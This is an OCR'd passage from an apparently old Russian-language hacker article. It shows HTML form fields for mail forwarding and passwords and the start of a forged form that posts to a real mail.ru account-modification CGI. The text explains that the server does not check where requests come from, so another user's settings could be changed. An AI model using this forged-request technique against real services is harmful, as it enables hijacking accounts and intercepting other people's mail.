
адрес пересылки (форвардинга) и возможность сохранения
почты при этом;
<input type="text" name="Forward" value="...">
<input type=checkbox name="Flags.DoNotKeepMail" >
пароль;
<input type="password" name="Password"
value="****************">
<input type="password" name="Password_Verify"
value="****************">
Попробуем сформировать соответствующий файл, задав в
скрытом поле имя интересующего нас пользователя и
отослать форму, т.к. CGI, увы, не проверяет место
нахождения формы-запроса.
<form method=post action="http://koi.mail.ru/cgi-bin/modifyuser?
modify">